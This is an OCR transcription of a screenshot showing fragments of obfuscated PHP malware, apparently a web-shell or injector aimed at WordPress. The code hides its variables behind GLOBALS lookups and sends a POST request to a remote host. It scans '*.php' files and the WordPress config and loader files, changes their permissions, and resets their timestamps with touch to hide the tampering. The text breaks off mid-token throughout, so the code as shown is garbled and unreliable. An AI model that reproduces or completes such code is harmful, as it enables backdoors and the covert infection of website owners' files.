
"
}[
"wzhfhnsvfnd"
]=
"fp"
;${
"GLOBALS"
}[
"aloihd"
]=
"body"
;${$
"GLOBALS"
}[
"rvydzlofal"
]=
"fp"
;${
$ojccdhp
}=
"POST $file2?g
"
.urlencode(${${
"GLOBALS"
}[
"omzkcf"
]}).
" HTTP/1.0

Content-Type: application/x-www-form-urlencoded

 "
.strlen(${${
"GLOBALS"
}[
"lnfwecxfg"
]}).
"

LS"
}[
"utyljax"
]});fwrite(${${
"GLOBALS"
}[
"kjuxxjhdu"
]},${
;
while
(!feof(${
$seyhpplzmu
})){
$zjstxggjc
=
"resp"
;${
$zjstx
py
=
"resp"
;fclose(${${
"GLOBALS"
}[
"rvydzlofal"
]});
list
(${$
g_split(
"/\R\R/"
,${
$pgzlbazpy
},
2
);${${
"GLOBALS"
}[
"hpyhqj
[
"hpyhqjs"
]}=
"fuckthisshell"
;}${
"GLOBALS"
}[
"wjxncylifnc"
b(
"*.php"
)
as
${${
"GLOBALS"
}[
"qyltsnptysq"
]}){${
"GLOBALS"
}
BALS"
}[
"rtmoqgackx"
]}=filemtime(${${
"GLOBALS"
}[
"dyouvg"
]
ikawub"
]}){${
"GLOBALS"
}[
"uftvtglqrv"
]=
"time"
;@touch(
__FI
GLOBALS"
}[
"wjxncylifnc"
]};}
elseif
(
$_GET
[
"get"
]==
"templat
LS_UP"
,
7
);${${
"GLOBALS"
}[
"breufuhwslw"
]}=
0
;
$ylefmsvh
=
"co
lob(
"*"
)
as
${${
"GLOBALS"
}[
"ityvhqem"
]}){${
"GLOBALS"
}[
"kmx
},
"wp-config.php"
)!==
false
){define(
"PLATFORM"
,
"WORDPRES
er.php"
,
"wp-load.php"
,
"wp-settings.php"
,
"wp-config.php"
)
jiiwket"
]}<
4
;${${
"GLOBALS"
}[
"mpjiiwket"
]}++){
$ddmatbscxp
dtui
=
"perms"
;${
"GLOBALS"
}[
"hwvfgyrlhuoy"
]=
"incfile"
;${${
GLOBALS"
}[
"mpjiiwket"
]}];${${
"GLOBALS"
}[
"obfhglsik"
]}=fi
intf(
"%o"
,fileperms(${
$ddmatbscxpkt
}));@chmod(${${
"GLOBA
"sxhdqllry"
]})){
$dmdhhscet
=
"incfilecontentoriginal"
;${${